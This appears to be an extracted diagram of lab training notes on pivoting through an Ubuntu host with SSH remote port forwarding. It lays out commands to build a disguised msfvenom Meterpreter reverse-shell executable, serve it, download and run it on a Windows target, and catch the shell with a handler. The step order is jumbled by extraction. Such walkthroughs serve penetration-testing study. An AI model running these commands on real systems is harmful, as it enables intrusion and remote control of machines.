 Remote/Reverse
Port Forwarding
with SSH
Attack Host
w1j0y
Create Payload
Create a payload using msfvenom with the
Ubuntu IP address
msfvenom -p
windows/x64/meterpreter/reverse_https
LHOST=<InternalIPofPivotHost> -f exe -o
backupscript.exe LPORT=8080
Step One
Transfer the payload
scp backupscript.exe
ubuntu@<ipAddressofTarget>:~/
Start msfconsole
use exploit/multi/handler
set playload
windows/x64/meterpreter/reverse_https
set lhost 0.0.0.0
set lport 8000
run
Meterpreter shell
Using SSH -R
w1j0y@htb[/htb]$ ssh -R
<InternalIPofPivotHost>:8080:0.0.0.0:8000
ubuntu@<ipAddressofTarget> -vN
Step Five
Shell Pivoted via the Ubuntu Server
Step Four
The Ubuntu Host will forward the command to
port 8000 on our local Host
Windows Target
Downloading Payload from Windows Target
PS C:\Windows\system32> Invoke-
WebRequest -Uri
"http://172.16.5.129:8123/backupscript.exe" -
OutFile "C:\backupscript.exe"
Execute the backupscript.exe file
Step Three
It will create a reverse shell back to the Ubuntu
Host
Step Two
Transfer the file to the Windows Host
Ubuntu Pivot Host
Starting Python3 Webserver on Pivot Host
ubuntu@Webserver$ python3 -m
http.server 8123